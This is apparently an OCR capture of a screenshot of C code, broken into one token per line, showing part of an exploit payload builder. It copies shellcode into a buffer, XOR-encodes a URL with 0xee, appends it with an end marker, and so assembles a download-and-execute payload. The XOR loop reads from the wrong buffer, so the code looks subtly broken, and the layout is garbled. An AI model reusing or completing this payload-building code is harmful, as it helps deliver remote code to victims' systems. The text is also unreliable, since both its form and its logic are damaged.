
	sc_len 
=
sizeof
(
sc
)
-
1
;
memcpy
(
buf
+
psize
,
 sc
,
 sc_len
)
;
	psize 
+
=
 sc_len
;
// print URL
memset
(
burl
,
0
,
sizeof
(
burl
)
)
;
strncpy
(
burl
,
 url
,
60
)
;
for
(
i
=
0
;
 i
<
strlen
(
url
)
+
1
;
 i
++
)
{
		burl
[
i
]
=
 buf
[
i
]
^
0xee
;
}
memcpy
(
buf
+
psize
,
 burl
,
strlen
(
url
)
+
1
)
;
	psize 
+
=
strlen
(
url
)
+
1
;
memcpy
(
buf
+
psize
,
 dcend
,
4
)
;
	psize 
+
=
4
;